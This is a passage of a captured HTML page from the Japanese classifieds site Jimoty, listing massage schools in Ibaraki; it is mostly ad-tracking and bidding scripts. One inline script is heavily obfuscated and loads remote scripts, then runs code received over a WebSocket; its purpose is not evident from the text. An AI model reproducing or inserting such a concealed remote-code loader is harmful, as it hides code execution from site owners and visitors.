

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/ibaraki/les-hea/g-2012
body_size: 175994
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/ibaraki/les-hea/g-2012" />


<title>茨城県のマッサージの教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】茨城県のマッサージ(美容健康)の教室・スクール情報が掲載されています。茨城県でマッサージ(美容健康)の教室・スクールをお探しの方はぜひご覧ください。また、茨城県でマッサージ(美容健康)の生徒募集をしたい方は、茨城県でマッサージ(美容健康)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告...' name='description' />
<meta content='茨城,茨城県,マッサージ,美容健康,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='茨城県のマッサージの教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】茨城県のマッサージ(美容健康)の教室・スクール情報が掲載されています。茨城県でマッサージ(美容健康)の教室・スクールをお探しの方はぜひご覧ください。また、茨城県でマッサージ(美容健康)の生徒募集をしたい方は、茨城県でマッサージ(美容健康)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告...' property='og:description' />
<meta content='https://jmty.jp/ibaraki/les-hea/g-2012
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】茨城県のマッサージ(美容健康)の教室・スクール情報が掲載されています。茨城県でマッサージ(美容健康)の教室・スクールをお探しの方はぜひご覧ください。また、茨城県でマッサージ(美容健康)の生徒募集をしたい方は、茨城県でマッサージ(美容健康)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="z0CDEh2DCfAoTfA0wM8a5hSzaDGvD2smXKcpQ/ucFihk2o9Lpu2/ddjuvNNz4RsNLg2kKdT4yu1zPPiuT4YDmA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 17,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
茨城県のマッサージの教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
茨城版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
